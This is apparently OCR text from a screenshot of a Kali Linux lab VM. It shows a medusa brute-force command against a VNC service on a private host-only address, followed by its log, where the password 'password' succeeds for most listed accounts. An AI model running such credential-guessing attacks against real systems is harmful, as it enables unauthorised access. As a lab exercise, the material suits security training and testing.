 Ibukunoluwa Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:18
kali@fakoya: ~/Downloads
File Actions Edit View Help
kali@fa...wnloads kali@fa...wnloads kali@fa...wnloads kali@fa...wnloads kali@fa...wnloads
medusa -h 192.168.56.103 -U users.txt -P passwords.txt -M vnc
2025-07-31 20:13:02 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: adm (1 of 17, 0 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:03 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: adm (1 of 17, 0 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:03 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: adm (1 of 17, 0 complete) Password: 123456789 (3 of 9 complete)
complete) Password: password (4 of 9 complete)
2025-07-31 20:13:04 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: adm Password: password [SUCCESS]
1 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:05 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (2 of 17, 1 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:05 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (2 of 17, 1 complete) Password: 123456789 (3 of 9 complete)
1 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:06 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: admin Password: password [SUCCESS]
2025-07-31 20:13:07 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: administrator (3 of 17, 2 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:07 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: administrator (3 of 17, 2 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:07 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: administrator (3 of 17, 2 complete) Password: 123456789 (3 of 9 complete)
2 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:08 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: administrator Password: password [SUCCESS]
complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:09 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: anon (4 of 17, 3 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:09 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: anon (4 of 17, 3 complete) Password: 123456789 (3 of 9 complete)
3 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:10 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: anon Password: password [SUCCESS]
of 17, 4 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:11 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: anonymous (5 of 17, 4 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:11 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: anonymous (5 of 17, 4 complete) Password: 123456789 (3 of 9 complete)
4 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:12 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: anonymous Password: password [SUCCESS]
5 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:13 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: bitnami (6 of 17, 5 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:13 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: bitnami (6 of 17, 5 complete) Password: 123456789 (3 of 9 complete)
5 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:14 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: bitnami Password: password [SUCCESS]
6 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:15 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: guest (7 of 17, 6 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:16 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: guest (7 of 17, 6 complete) Password: 123456789 (3 of 9 complete)
6 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:16 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: guest Password: password [SUCCESS]
7 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:17 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (8 of 17, 7 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:18 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (8 of 17, 7 complete) Password: 123456789 (3 of 9 complete)
7 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:18 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: root Password: password [SUCCESS]
8 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:19 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: ROOT (9 of 17, 8 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:20 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: ROOT (9 of 17, 8 complete) Password: 123456789 (3 of 9 complete)
8 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:20 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: ROOT Password: password [SUCCESS]
9 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:22 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rooty (10 of 17, 9 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:22 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rooty (10 of 17, 9 complete) Password: 123456789 (3 of 9 complete)
9 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:22 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: rooty Password: password [SUCCESS]
10 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:23 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rpc (11 of 17, 10 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:24 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rpc (11 of 17, 10 complete) Password: 123456789 (3 of 9 complete)
10 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:24 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: rpc Password: password [SUCCESS]
17, 11 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:25 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rpcuser (12 of 17, 11 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:26 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: rpcuser (12 of 17, 11 complete) Password: 123456789 (3 of 9 complete)
11 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:26 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: rpcuser Password: password [SUCCESS]
of 17, 12 complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:27 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: system_admin (13 of 17, 12 complete) Password: 12345 (2 of 9 complete)
2025-07-31 20:13:28 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: system_admin (13 of 17, 12 complete) Password: 123456789 (3 of 9 complete)
12 complete) Password: password (4 of 9 complete)
2025-07-31 20:13:28 ACCOUNT FOUND: [vnc] Host: 192.168.56.103 User: system_admin Password: password [SUCCESS]
complete) Password: 123456 (1 of 9 complete)
2025-07-31 20:13:29 ACCOUNT CHECK: [vnc] Host: 192.168.56.103 (1 of 1, 0 complete) User: www-data (14 of 17, 13 complete) Password: 12345 (2 of 9 complete)
Right Ctrl
99+
8:18 PM
7/31/2025